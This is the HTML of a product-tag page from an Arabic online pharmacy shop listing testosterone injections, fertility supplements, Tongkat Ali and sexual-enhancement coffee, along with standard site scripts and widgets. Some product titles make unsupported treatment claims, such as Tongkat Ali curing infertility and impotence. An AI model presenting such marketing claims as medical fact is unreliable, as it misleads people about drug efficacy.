	<a href="https://minapotek.com/product/5425" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2021/06/testosterone-propionate-injection-250-mg-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">هرمون التستوستيرون بروبيونات     Testosterone propionate injection 250mgx1</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">110&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span>
<a href="?add-to-cart=5425" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5425" data-product_sku="" aria-label="Add to cart: &ldquo;هرمون التستوستيرون بروبيونات     Testosterone propionate injection 250mgx1&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li>
<li class="product type-product post-5392 status-publish first instock product_cat-86 product_cat-50 product_cat-88 product_cat-20 product_cat-48 product_tag-545 product_tag-541 product_tag-841 product_tag-226 product_tag-548 product_tag-826 product_tag-837 product_tag-550 product_tag-552 product_tag-234 product_tag-232 product_tag-218 product_tag-233 product_tag-219 product_tag-349 product_tag-214 product_tag-606 product_tag-835 product_tag-828 product_tag-830 product_tag-492 product_tag-838 product_tag-715 product_tag-350 product_tag-212 product_tag-553 product_tag-547 product_tag-831 product_tag-840 product_tag-827 product_tag-216 product_tag-215 product_tag-220 product_tag-217 product_tag-357 product_tag-213 product_tag-543 product_tag-833 product_tag-540 product_tag-542 product_tag-544 product_tag-836 product_tag-834 product_tag-227 product_tag-829 product_tag-839 product_tag-832 product_tag-224 product_tag-229 product_tag-230 product_tag-231 product_tag-228 product_tag-223 product_tag-222 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://minapotek.com/product/5392" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2021/06/25127F32-558B-4C58-98CB-EEE1C677FCE7-400x400.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="فيرتيلبرو للرجال Fertil Pro" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">فيرتيلبرو للرجال  Fertil Pro</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">226&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span>
<a href="?add-to-cart=5392" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5392" data-product_sku="" aria-label="Add to cart: &ldquo;فيرتيلبرو للرجال  Fertil Pro&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li>
<li class="product type-product post-5376 status-publish instock product_cat-86 product_cat-50 product_cat-88 product_cat-20 product_cat-49 product_tag-226 product_tag-234 product_tag-232 product_tag-218 product_tag-233 product_tag-219 product_tag-214 product_tag-269 product_tag-212 product_tag-274 product_tag-216 product_tag-215 product_tag-220 product_tag-217 product_tag-270 product_tag-213 product_tag-227 product_tag-224 product_tag-229 product_tag-230 product_tag-231 product_tag-228 product_tag-223 product_tag-222 product_tag-225 product_tag-221 product_tag-273 product_tag-272 product_tag-271 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://minapotek.com/product/5376" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2021/06/1-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="فيرتل برو للنساء" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">فيرتل برو للنساء Fertil Pro women F.P.W</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">227&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span>
<a href="?add-to-cart=5376" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5376" data-product_sku="" aria-label="Add to cart: &ldquo;فيرتل برو للنساء Fertil Pro women F.P.W&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li>
<li class="product type-product post-5063 status-publish instock product_cat-86 product_cat-50 product_cat-88 product_cat-20 product_cat-48 product_tag-545 product_tag-541 product_tag-841 product_tag-226 product_tag-548 product_tag-826 product_tag-837 product_tag-550 product_tag-552 product_tag-234 product_tag-232 product_tag-218 product_tag-233 product_tag-219 product_tag-349 product_tag-214 product_tag-606 product_tag-835 product_tag-828 product_tag-830 product_tag-492 product_tag-838 product_tag-715 product_tag-350 product_tag-212 product_tag-553 product_tag-547 product_tag-831 product_tag-840 product_tag-827 product_tag-216 product_tag-215 product_tag-220 product_tag-217 product_tag-357 product_tag-213 product_tag-543 product_tag-833 product_tag-540 product_tag-542 product_tag-544 product_tag-836 product_tag-834 product_tag-227 product_tag-829 product_tag-839 product_tag-832 product_tag-224 product_tag-229 product_tag-230 product_tag-231 product_tag-228 product_tag-223 product_tag-222 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://minapotek.com/product/5063" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2021/05/500-X-5002-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">تونكات علي باور بلس Tongkat Ali لعلاج العقم والضعف</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">69&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span>
<a href="?add-to-cart=5063" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5063" data-product_sku="" aria-label="Add to cart: &ldquo;تونكات علي باور بلس Tongkat Ali لعلاج العقم والضعف&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li>
<li class="product type-product post-5057 status-publish last instock product_cat-86 product_cat-50 product_cat-88 product_cat-20 product_cat-48 product_tag-maxman-coffee product_tag-491 product_tag-244 product_tag-259 product_tag-234 product_tag-255 product_tag-256 product_tag-239 product_tag-252 product_tag-842 product_tag-846 product_tag-843 product_tag-488 product_tag-246 product_tag-247 product_tag-258 product_tag-844 product_tag-848 product_tag-238 product_tag-243 product_tag-245 product_tag-257 product_tag-235 product_tag-216 product_tag-215 product_tag-217 product_tag-847 product_tag-845 product_tag-241 product_tag-251 product_tag-249 product_tag-236 product_tag-240 product_tag-248 product_tag-242 product_tag-253 product_tag-849 product_tag-229 product_tag-261 product_tag-260 product_tag-222 product_tag-262 product_tag-237 product_tag-250 product_tag-254 product_tag-225 product_tag-221 product_tag-263 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://minapotek.com/product/5057" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2021/05/نسكافية-ماكس-مان-للرجال-MAXMAN-COFFEE-111-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="نسكافية ماكس مان للرجال MAXMAN COFFEE" decoding="async" loading="lazy" srcset="https://minapotek.com/wp-content/uploads/2021/05/نسكافية-ماكس-مان-للرجال-MAXMAN-COFFEE-111-400x400.jpg 400w, https://minapotek.com/wp-content/uploads/2021/05/نسكافية-ماكس-مان-للرجال-MAXMAN-COFFEE-111-300x300.jpg 300w, https://minapotek.com/wp-content/uploads/2021/05/نسكافية-ماكس-مان-للرجال-MAXMAN-COFFEE-111-150x150.jpg 150w, https://minapotek.com/wp-content/uploads/2021/05/نسكافية-ماكس-مان-للرجال-MAXMAN-COFFEE-111-480x480.jpg 480w, https://minapotek.com/wp-content/uploads/2021/05/نسكافية-ماكس-مان-للرجال-MAXMAN-COFFEE-111-100x100.jpg 100w, https://minapotek.com/wp-content/uploads/2021/05/نسكافية-ماكس-مان-للرجال-MAXMAN-COFFEE-111.jpg 500w" sizes="auto, (max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">نسكافية ماكس مان للرجال  MAXMAN COFFEE</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">54&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span>
<a href="?add-to-cart=5057" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5057" data-product_sku="" aria-label="Add to cart: &ldquo;نسكافية ماكس مان للرجال  MAXMAN COFFEE&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://minapotek.com/product-tag/%D9%85%D9%82%D9%88%D9%8A%D8%AC%D9%86%D8%B3%D9%8A%D8%B3%D8%B1%D9%8A%D8%B9/page/2/?v=f003c44deab6">2</a></li>
	<li><a class="page-numbers" href="https://minapotek.com/product-tag/%D9%85%D9%82%D9%88%D9%8A%D8%AC%D9%86%D8%B3%D9%8A%D8%B3%D8%B1%D9%8A%D8%B9/page/3/?v=f003c44deab6">3</a></li>
	<li><a class="next page-numbers" href="https://minapotek.com/product-tag/%D9%85%D9%82%D9%88%D9%8A%D8%AC%D9%86%D8%B3%D9%8A%D8%B3%D8%B1%D9%8A%D8%B9/page/2/?v=f003c44deab6">&larr;</a></li>
</ul>
</nav>
</div> <!-- #left-area -->
				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>حمل تطبيق الهاتف الان متاح على</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				<a href="https://play.google.com/store/apps/details?id=com.appli.webview1" target="_blank"><span class="et_pb_image_wrap "><img src="https://minapotek.com/wp-content/uploads/2022/06/google-play-button-pklivtpea5t6smi8qhtxjsmrfxqvxf5b7lnvlir4ay.png" alt="" title="" /></span></a>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p> حقوق النشر محفوظة &#8211; 2022 ©</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</footer><!-- .et-l -->
	    </div> <!-- #et-main-area -->

			
		</div><!-- #et-boc -->
		</div> <!-- #page-container -->

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ChildthemeMatjareepaid\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div class="woocommerce-multi-currency wmc-right style-1 wmc-collapse wmc-bottom wmc-sidebar"
             style="">
            <div class="wmc-list-currencies">
				                    <div class="wmc-title">
						اختر العملة                    </div>
					                    <div class="wmc-currency wmc-active"
                         data-currency='USD'>
						<span>USD</span><a rel='nofollow' href='/product-tag/%D9%85%D9%82%D9%88%D9%8A%D8%AC%D9%86%D8%B3%D9%8A%D8%B3%D8%B1%D9%8A%D8%B9/?v=f003c44deab6&#038;wmc-currency=USD' >United States (US) dollar</a>                    </div>
					                    <div class="wmc-currency "
                         data-currency='SAR'>
						<span>SAR</span><a rel='nofollow' href='/product-tag/%D9%85%D9%82%D9%88%D9%8A%D8%AC%D9%86%D8%B3%D9%8A%D8%B3%D8%B1%D9%8A%D8%B9/?v=f003c44deab6&#038;wmc-currency=SAR' >Saudi riyal</a>                    </div>
					                    <div class="wmc-currency "
                         data-currency='EUR'>
						<span>EUR</span><a rel='nofollow' href='/product-tag/%D9%85%D9%82%D9%88%D9%8A%D8%AC%D9%86%D8%B3%D9%8A%D8%B3%D8%B1%D9%8A%D8%B9/?v=f003c44deab6&#038;wmc-currency=EUR' >Euro</a>                    </div>
					                    <div class="wmc-currency "
                         data-currency='NOK'>
						<span>NOK</span><a rel='nofollow' href='/product-tag/%D9%85%D9%82%D9%88%D9%8A%D8%AC%D9%86%D8%B3%D9%8A%D8%B3%D8%B1%D9%8A%D8%B9/?v=f003c44deab6&#038;wmc-currency=NOK' >Norwegian krone</a>                    </div>
					                    <div class="wmc-currency "
                         data-currency='SEK'>
						<span>SEK</span><a rel='nofollow' href='/product-tag/%D9%85%D9%82%D9%88%D9%8A%D8%AC%D9%86%D8%B3%D9%8A%D8%B3%D8%B1%D9%8A%D8%B9/?v=f003c44deab6&#038;wmc-currency=SEK' >Swedish krona</a>                    </div>
					                    <div class="wmc-currency "
                         data-currency='DKK'>
						<span>DKK</span><a rel='nofollow' href='/product-tag/%D9%85%D9%82%D9%88%D9%8A%D8%AC%D9%86%D8%B3%D9%8A%D8%B3%D8%B1%D9%8A%D8%B9/?v=f003c44deab6&#038;wmc-currency=DKK' >Danish krone</a>                    </div>
					                    <div class="wmc-currency "
                         data-currency='BHD'>
						<span>BHD</span><a rel='nofollow' href='/product-tag/%D9%85%D9%82%D9%88%D9%8A%D8%AC%D9%86%D8%B3%D9%8A%D8%B3%D8%B1%D9%8A%D8%B9/?v=f003c44deab6&#038;wmc-currency=BHD' >Bahraini dinar</a>                    </div>
					                    <div class="wmc-currency "
                         data-currency='KWD'>
						<span>KWD</span><a rel='nofollow' href='/product-tag/%D9%85%D9%82%D9%88%D9%8A%D8%AC%D9%86%D8%B3%D9%8A%D8%B3%D8%B1%D9%8A%D8%B9/?v=f003c44deab6&#038;wmc-currency=KWD' >Kuwaiti dinar</a>                    </div>
					                    <div class="wmc-currency "
                         data-currency='AED'>
						<span>AED</span><a rel='nofollow' href='/product-tag/%D9%85%D9%82%D9%88%D9%8A%D8%AC%D9%86%D8%B3%D9%8A%D8%B3%D8%B1%D9%8A%D8%B9/?v=f003c44deab6&#038;wmc-currency=AED' >United Arab Emirates dirham</a>                    </div>
					                    <div class="wmc-currency "
                         data-currency='QAR'>
						<span>QAR</span><a rel='nofollow' href='/product-tag/%D9%85%D9%82%D9%88%D9%8A%D8%AC%D9%86%D8%B3%D9%8A%D8%B3%D8%B1%D9%8A%D8%B9/?v=f003c44deab6&#038;wmc-currency=QAR' >Qatari riyal</a>                    </div>
					                    <div class="wmc-currency "
                         data-currency='OMR'>
						<span>OMR</span><a rel='nofollow' href='/product-tag/%D9%85%D9%82%D9%88%D9%8A%D8%AC%D9%86%D8%B3%D9%8A%D8%B3%D8%B1%D9%8A%D8%B9/?v=f003c44deab6&#038;wmc-currency=OMR' >Omani rial</a>                    </div>
					                    <div class="wmc-currency "
                         data-currency='EGP'>
						<span>EGP</span><a rel='nofollow' href='/product-tag/%D9%85%D9%82%D9%88%D9%8A%D8%AC%D9%86%D8%B3%D9%8A%D8%B3%D8%B1%D9%8A%D8%B9/?v=f003c44deab6&#038;wmc-currency=EGP' >Egyptian pound</a>                    </div>
					                    <div class="wmc-currency "
                         data-currency='JOD'>
						<span>JOD</span><a rel='nofollow' href='/product-tag/%D9%85%D9%82%D9%88%D9%8A%D8%AC%D9%86%D8%B3%D9%8A%D8%B3%D8%B1%D9%8A%D8%B9/?v=f003c44deab6&#038;wmc-currency=JOD' >Jordanian dinar</a>                    </div>
					                    <div class="wmc-currency "
                         data-currency='ILS'>
						<span>ILS</span><a rel='nofollow' href='/product-tag/%D9%85%D9%82%D9%88%D9%8A%D8%AC%D9%86%D8%B3%D9%8A%D8%B3%D8%B1%D9%8A%D8%B9/?v=f003c44deab6&#038;wmc-currency=ILS' >Israeli new shekel</a>                    </div>
					                    <div class="wmc-currency "
                         data-currency='TRY'>
						<span>TRY</span><a rel='nofollow' href='/product-tag/%D9%85%D9%82%D9%88%D9%8A%D8%AC%D9%86%D8%B3%D9%8A%D8%B3%D8%B1%D9%8A%D8%B9/?v=f003c44deab6&#038;wmc-currency=TRY' >Turkish lira</a>                    </div>
					                    <div class="wmc-currency "
                         data-currency='GBP'>
						<span>GBP</span><a rel='nofollow' href='/product-tag/%D9%85%D9%82%D9%88%D9%8A%D8%AC%D9%86%D8%B3%D9%8A%D8%B3%D8%B1%D9%8A%D8%B9/?v=f003c44deab6&#038;wmc-currency=GBP' >Pound sterling</a>                    </div>
					                <div class="wmc-sidebar-open"></div>
            </div>
        </div>
		<div class="et_social_pin_images_outer">
					<div class="et_social_pinterest_window">
						<div class="et_social_modal_header"><h3>Pin It on Pinterest</h3><span class="et_social_close"></span></div>
						<div class="et_social_pin_images" data-permalink="https://minapotek.com/product/12561" data-title="فياجرا  VIAGRA GENERISK100Mg" data-post_id="12561"></div>
					</div>
				</div><div class="xoo-wsc-modal">

					<div class="xoo-wsc-basket " style="">

							
				<span class="xoo-wsc-items-count">0</span>
			
							<span class="xoo-wsc-icon-basket6 xoo-wsc-bki"></span>
			
		</div>
	
	<div class="xoo-wsc-opac"></div>
	<div class="xoo-wsc-container">

		<span class="xoo-wsc-block-cart"></span>

		<div class="xoo-wsc-header">

							<div class="xoo-wsc-notification-bar"></div>
			
			<span class="xoo-wsc-ctxt">عربتك</span>
			<span class="xoo-wsc-icon-cross xoo-wsc-close"></span>

		</div>

		<div class="xoo-wsc-body"></div>

		<div class="xoo-wsc-footer">

							<div class="xoo-wsc-related-products"></div>
							
			<div class="xoo-wsc-footer-content"></div>

			
		</div>
	</div>
</div>

<div class="xoo-wsc-notice-box" style="display: none;">
	<div>
	  <span class="xoo-wsc-notice"></span>
	</div>
</div>    <script type="text/javascript">
        ( function( $ ) {
            $( document.body ).on( 'updated_checkout', function(data) {
                var ajax_url = "https://minapotek.com/wp-admin/admin-ajax.php",
                country_code = $('#billing_country').val();
                var ajax_data = {
                    action: 'append_country_prefix_in_billing_phone',
                    country_code: $('#billing_country').val()
                };
                $.post( ajax_url, ajax_data, function( response ) { 
                    $('#billing_phone').val(response);
                });
            } );
        } )( jQuery );
    </script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/minapotek.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;\u0645\u0642\u0648\u064a+\u062c\u0646\u0633\u064a+\u0633\u0631\u064a\u0639&amp;rdquo;","@id":"https:\/\/minapotek.com\/product-tag\/%d9%85%d9%82%d9%88%d9%8a%d8%ac%d9%86%d8%b3%d9%8a%d8%b3%d8%b1%d9%8a%d8%b9\/"}}]}</script>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"49491784420275","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":3,"message_badge":false,"message_send":"أهلا وسهلا بكم في صيدليتي،كيف يمكنني مساعتك؟","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGW2LQJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://minapotek.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-8.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmc-flags-css' href='https://minapotek.com/wp-content/plugins/woocommerce-multi-currency/css/flags-64.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-css' href='https://fonts.googleapis.com/css?family=Cairo:200,300,regular,600,700,900|Changa:200,300,regular,500,600,700,800&#038;subset=arabic,latin-ext,latin' type='text/css' media='all' />
<script type="text/javascript" src="https://minapotek.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/minapotek.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minapotek.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minapotek.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.13" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/minapotek.com\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"33058e62d3","share_counts":"d92ecacafa","follow_counts":"3d8148b051","total_counts":"cf553f079c","media_single":"e2acee8b10","media_total":"e9badbc750","generate_all_window_nonce":"3f147516b0","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minapotek.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.13" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" id="xoo-wsc-js-extra">
/* <![CDATA[ */
var xoo_wsc_localize = {"adminurl":"https:\/\/minapotek.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","flyto_anim":"1","custom_btn":"","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","sp_enabled":"","apply_coupon_nonce":"","remove_coupon_nonce":"","show_basket":"always_show","trigger_class":"","notification_time":"5000","cont_height":"full_screen","atc_reset":"false","flytoanim_img_class":"","update_shipping_method_nonce":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://minapotek.com/wp-content/plugins/woocommerce-side-cart-premium/public/js/xoo-wsc-public.js?ver=2.3" id="xoo-wsc-js"></script>
<script type="text/javascript" src="https://minapotek.com/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/yith-autocomplete.min.js?ver=1.2.7" id="yith_autocomplete-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a"};
var et_pb_custom = {"ajaxurl":"https:\/\/minapotek.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/minapotek.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/minapotek.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"2ea665fe6d","subscription_failed":"\u064a\u0631\u062c\u0649 \u0627\u0644\u062a\u062d\u0642\u0642 \u0645\u0646 \u0627\u0644\u062d\u0642\u0648\u0644 \u0623\u062f\u0646\u0627\u0647 \u062a\u0623\u0643\u062f \u0645\u0646 \u0625\u062f\u062e\u0627\u0644 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","et_ab_log_nonce":"b87862fc85","fill_message":"\u0645\u0646 \u0641\u0636\u0644\u0643\u060c \u0627\u0645\u0644\u0623 \u0627\u0644\u062d\u0642\u0648\u0644 \u0627\u0644\u062a\u0627\u0644\u064a\u0629:","contact_error_message":"\u064a\u064f\u0631\u062c\u0649 \u0625\u0635\u0644\u0627\u062d \u0627\u0644\u0623\u062e\u0637\u0627\u0621 \u0627\u0644\u062a\u0627\u0644\u064a\u0629:","invalid":"\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u063a\u064a\u0631 \u0635\u0627\u0644\u062d","captcha":"\u0643\u0627\u0628\u062a\u0634\u0627","prev":"\u0627\u0644\u0633\u0627\u0628\u0642","previous":"\u0627\u0644\u0633\u0627\u0628\u0642\u0629","next":"\u0627\u0644\u0642\u0627\u062f\u0645","wrong_captcha":"\u0623\u062f\u062e\u0644\u062a \u0631\u0642\u0645 \u063a\u064a\u0631 \u0635\u062d\u064a\u062d \u0641\u064a \u0627\u0644\u0643\u0627\u0628\u062a\u0634\u0627.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"12561","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://minapotek.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.4.1" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://minapotek.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.5" id="joinchat-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minapotek.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.4.1" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://minapotek.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.6.4" id="et-core-common-js"></script>
<script type="text/javascript" id="gt_widget_script_51036338-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['51036338'] = {"default_language":"ar","languages":["ar","en","sv"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-51036338","alt_flags":{"en":"usa"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://minapotek.com/wp-content/plugins/gtranslate/js/fc.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product-tag/%D9%85%D9%82%D9%88%D9%8A%D8%AC%D9%86%D8%B3%D9%8A%D8%B3%D8%B1%D9%8A%D8%B9/" data-gt-orig-domain="minapotek.com" data-gt-widget-id="51036338" defer></script><style id="et-builder-module-design-13124-cached-inline-styles">.et-db #et-boc .et-l .et_pb_section_0_tb_header.et_pb_section{padding-top:0px;margin-bottom:-75px}.et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-top:0px}.et-db #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row{padding-top:0px!important;padding-top:0px}.et-db #et-boc .et-l .et_pb_text_0_tb_header{font-family:'Cairo',Helvetica,Arial,Lucida,sans-serif;margin-top:-3px!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li 